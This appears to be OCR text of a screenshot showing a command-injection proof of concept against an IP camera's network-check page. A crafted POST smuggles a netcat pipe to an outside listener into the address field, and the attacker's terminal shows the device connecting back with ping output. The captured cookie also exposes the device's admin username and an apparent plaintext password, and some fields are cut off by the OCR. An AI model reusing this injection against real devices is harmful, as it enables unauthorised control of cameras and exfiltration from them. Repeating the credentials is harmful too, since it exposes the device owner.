 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Origin: http://188 8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188. /asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=8.8.8.8 |nc 124.2 1122 &size=16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; chars
4 Date: Fri, 02 Dec 2022 05:27:3
5 Last-Modified: Fri, 02 Dec 202
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script language="javasc
11 var __target_link = "/as
12 self.location.href = __t
13 </script></BODY></HTML>
- root@VM-16-2-debian:~/test - Xshell 7 (Free for
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@1
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务 2.... × +
└─# nc -lvp 1122
listening on [any] 1122 ...
^C
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188 : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2586
PING 8.8.8.8 (8.8.8.8): 16 data bytes
24 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=41.9 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 41.9/41.9/41.9 ms
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188.5 : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2588
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188.59 : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2589
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188. inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2591
PING 8.8.8.8 (8.8.8.8): 16 data bytes
24 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=51.4 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 51.4/51.4/51.4 ms
┌─root@VM-16-2-debian ~/test
└─#